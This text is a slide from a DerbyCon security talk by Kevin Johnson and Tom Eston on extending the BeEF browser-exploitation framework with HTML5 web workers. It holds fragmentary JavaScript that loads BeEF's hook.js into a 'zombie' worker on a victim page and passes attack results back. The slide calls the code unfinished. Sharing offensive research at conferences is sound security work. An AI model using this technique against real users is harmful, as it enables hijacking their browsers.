 HYATT
Kevin Johnson & Tom Eston
Desktop Betrayal:
Exploiting Clients through the
Features They Demand
DerbyCon
BEEF AND WEB WORKERS
• BeEF currently limits us to one
attack at a time
• Still very cool!
• This is an issue since we can
lose the connection quite
easily
• (We have a solution to this
later!)
• Using web workers, we can
send multiple commands
• Only works for some types of
attacks due to HTML5
limitations
• This requires major changes
to the BeEF hook
• Code is NOT finished! (Sorry! We
tried.)
<script id="zombie" type="javascript/worker">
self.onmessage = function(e) {
var data = e.data;
if (data.url) {
var url = data.url.href;
var index = url.indexOf('victim.jsp');
if (index != -1) {
url = url.substring(0, index);
}
importScripts(url + 'hook.js');
}
...
<script id="zombie2" type="javascript/worker">
self.onmessage = function(e) {
self.postMessage(attackResults);
};
</script>
<script>
function log(msg) {
var fragment = document.createDocumentFragment();
fragment.appendChild(document.createTextNode(msg));
fragment.appendChild(document.createElement('br'));
document.querySelector("#log").appendChild(fragment);
}
var bb = new BlobBuilder();
bb.append(document.querySelector('#worker1').textContent);
var worker = new Worker(window.URL.createObjectURL(bb.getBlob()));
worker.onmessage = function(e) {
log("Received: " + e.data);
}
worker.postMessage();
</script>